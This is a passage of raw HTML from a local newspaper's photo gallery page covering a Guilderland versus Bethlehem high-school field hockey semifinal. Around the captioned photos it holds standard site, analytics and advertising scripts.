

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals
body_size: 8534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="On Tuesday, Oct. 25, the Guilderland field hockey team, the second seed, took on the third seed Bethlehem at home, where Guilderland hasn’t played in four years. It was a section 2, Class A semifinal match." />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5137_0.jpg?itok=IBbPqYHI" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals" />
<link rel="shortlink" href="https://altamontenterprise.com/node/50726" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals" />
<meta property="og:description" content="On Tuesday, Oct. 25, the Guilderland field hockey team, the second seed, took on the third seed Bethlehem at home, where Guilderland hasn’t played in four years. It was a section 2, Class A semifinal match." />
<meta property="og:title" content="Photos: Eagles End Dutch’s Season In Semifinals" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5137_0.jpg?itok=IBbPqYHI" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5147_0.jpg?itok=2ofPjASH" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5150_0.jpg?itok=v_Udx48x" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5154_0.jpg?itok=yBCkPuF6" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5161.jpg?itok=-ixEqFPY" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5170.jpg?itok=u0Ti_DY3" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5176.jpg?itok=tBR2Isaw" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5181.jpg?itok=wKNt1MB7" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5184.jpg?itok=vHR4QP21" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5194_0.jpg?itok=cRwCLOuR" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5201.jpg?itok=vYACtY95" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5205_0.jpg?itok=AUuMw3dX" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5210.jpg?itok=lgjwH0g2" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5213.jpg?itok=IlaRAeoZ" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Photos: Eagles End Dutch’s Season In Semifinals" />
<meta name="twitter:url" content="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals" />
<meta name="twitter:description" content="On Tuesday, Oct. 25, the Guilderland field hockey team, the second seed, took on the third seed Bethlehem at home, where Guilderland hasn’t played in four years. It was a section 2, Class A semifinal" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5137_0.jpg?itok=IBbPqYHI" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Photos: Eagles End Dutch’s Season In Semifinals | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"VjnZ7su1zYTeGBKI9mBLYA4q7ihGIHWg64AxhmtXitk","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/easy_social\/css\/easy_social.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"\/\/platform.twitter.com\/widgets.js":1,"\/\/apis.google.com\/js\/plusone.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/image\/10262022\/photos-eagles-end-dutchs-season-semifinals":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-50726 node-type-image-post featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Sports        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/image/10262022/photos-eagles-end-dutchs-season-semifinals" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ExPqc4hnCDXIkdrPLknVQqBvwumf4J8yd5p7ZOMWeDk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/image"></a> » <a href="/image/10262022"></a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Photos: Eagles End Dutch’s Season In Semifinals        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/image/10262022/photos-eagles-end-dutchs-season-semifinals" typeof="sioc:Item foaf:Document" class="ds-1col node node-image-post node-full view-mode-full  clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>On Tuesday, Oct. 25, the Guilderland field hockey team, the second seed, took on the third seed Bethlehem at home, where Guilderland hasn’t played in four years. It was a section 2, Class A semifinal match. The game was competitive but the Eagles slipped in a goal in overtime and the Dutch fell, 1 to 0.</p>
</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div  about="/field-collection/field-images/23164" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23164"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5137_0.jpg?itok=IBbPqYHI" width="483" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Reading the play: </strong>Guilderland’s Skylar Van Wormer looks at her stick for the play that her coach held up before the penalty corner in the first quarter.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23165" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23165"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5147_0.jpg?itok=2ofPjASH" width="659" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Shielding: </strong>Guilderland’s Giuliana Vivenzio uses her right hip to keep the Eagles’ defender away from the ball.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23166" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23166"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5150_0.jpg?itok=v_Udx48x" width="711" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Deflected: </strong>Guilderland’s Sadie Miller attempts a shot on goal but the Bethlehem stick makes it go a different way.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23167" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23167"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5154_0.jpg?itok=yBCkPuF6" width="750" height="495" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Stick battle: </strong>Guilderland’s Skylar Van Wormer and Bethlehem’s Claire Megahey both go after the ball in the first quarter.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23168" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23168"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5161.jpg?itok=-ixEqFPY" width="647" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>All out: </strong>Guilderland’s Sarah King dribbles along the baseline as Bethlehem’s Violet Macdonald tries to stop King.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23169" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23169"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5170.jpg?itok=u0Ti_DY3" width="750" height="511" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Chip pass: </strong>Guilderland’s Anna DeBoom gets a little pass over the outstretched stick of the Bethlehem player.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23170" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23170"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5176.jpg?itok=tBR2Isaw" width="714" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Up close battle: </strong>Guilderland’s Elizabeth Schafer and Bethlehem’s Lauren Dudgeon as they knock sticks to get to the ball.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23171" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23171"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5181.jpg?itok=wKNt1MB7" width="534" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>On the loose:</strong> Guilderland’s Maddy Petti runs along the sideline while dribbling the ball in the second quarter.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23172" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23172"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5184.jpg?itok=vHR4QP21" width="463" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Going high:</strong> Guilderland’s Alyssa Doyle raises her stick above her head to knock down the attempted lob pass as Bethlehem’s Finleigh McClain looks on.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23173" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23173"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5194_0.jpg?itok=cRwCLOuR" width="570" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
